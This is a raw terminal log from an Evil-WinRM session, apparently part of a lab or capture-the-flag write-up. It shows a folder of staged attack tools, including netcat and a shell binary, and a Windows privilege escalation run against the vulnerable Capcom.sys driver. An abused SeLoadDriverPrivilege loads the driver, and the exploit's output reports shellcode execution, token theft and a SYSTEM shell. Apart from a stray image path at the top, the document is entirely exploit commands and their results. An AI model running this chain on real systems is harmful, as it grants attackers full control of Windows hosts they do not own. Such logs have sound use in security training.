 *Evil-WinRM* PS C:\temp> ls
Directory: C:\temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       10/18/2020  11:50 AM                ukmihiran
-a----       10/17/2020   1:39 PM          10576 Capcom.sys
-a----       10/17/2020   1:41 PM          15360 EOPLOADDRIVER.exe
-a----       10/17/2020   1:42 PM         275968 ExploitCapcom_modded.exe
-a----       10/17/2020   1:47 PM          38616 nc.exe
-a----       10/18/2020  11:40 AM             44 netcat.bat
-a----       10/17/2020   2:11 PM          73802 shell.exe
-a----       10/18/2020   7:03 AM             26 whoami
*Evil-WinRM* PS C:\temp> .\EOPLOADDRIVER.exe System\CurrentControlSet\MyService C:\temp\capcom.sys
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-2633719317-1471316042-3957863514-1104\System\CurrentControlSet\MyService
NTSTATUS: c000010e, WinError: 0
*Evil-WinRM* PS C:\temp> .\ExploitCapcom_modded.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000064
[*] Shellcode was placed at 000001D602AF0008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
*Evil-WinRM* PS C:\temp>